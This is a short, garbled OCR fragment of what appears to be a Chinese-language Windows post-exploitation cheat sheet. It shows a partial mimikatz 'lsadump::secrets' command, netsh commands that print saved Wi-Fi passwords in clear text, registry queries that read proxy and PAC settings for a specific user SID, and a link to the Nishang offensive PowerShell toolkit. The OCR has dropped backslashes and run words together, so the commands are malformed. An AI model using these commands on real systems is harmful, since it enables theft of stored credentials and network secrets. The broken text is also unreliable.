
p::sam lsadump::secrets exit wifi 密码：
netsh wlan show profile 查处 wifi 名 netsh wlan show
profile WiFi-name key=clear 获取对应 wifi 的密码ie 代理
reg query "HKEY_USERSS-1-5-21-1563011143-117
1140764-1273336227-500SoftwareMicrosoftWindowsCur
rentVersionInternet Settings" /v ProxyServer reg query "H
KEY_CURRENT_USERSoftwareMicrosoftWindowsCurren
tVersionInternet Settings"pac 代理
reg query "HKEY_USERSS-1-5-21-1563011143-117
1140764-1273336227-500SoftwareMicrosoftWindowsCur
rentVersionInternet Settings" /v AutoConfigURL //引子 t0st
mailpowershell-nishang
https://github.com/samratashok/nishang
其他常用命令